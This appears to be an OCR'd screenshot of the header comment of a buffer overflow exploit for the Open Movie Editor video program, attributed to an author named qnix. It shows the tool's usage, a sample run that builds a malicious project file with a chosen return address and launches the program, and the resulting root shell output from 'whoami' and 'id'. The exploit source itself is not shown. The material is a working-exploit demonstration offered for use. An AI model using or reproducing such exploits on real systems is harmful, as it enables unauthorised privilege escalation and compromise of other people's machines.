
 *  devil: ~ \> ./ome_buf 

 *

 *  *****************************************

 *  openmovieeditor buffer overflow exploit

 *  by qnix < qnix[at]bsdmail[dot]org

 *  Dont forget to change the return address

 *  *****************************************

 *

 *  Usage : ./ome_buf <filename> <openmovieeditor>

 *  devil: ~ \> ./ome_buf Video\ Projects/exploit.vproj /usr/local/bin/openmovieeditor 

 *

 *  [+] Video Projects/exploit.vproj Created|Opened

 *  [~] Desired Return Addr : 0xbffffbf5

 *  [~] Offset from ESP     : 0x0

 *  [+] Executing openmovieeditor

 *

 *  sh-3.1# whoami;id

 *  root

 *  uid=0(root) gid=0(root) groups=0(root)

 *  sh-3.1# exit
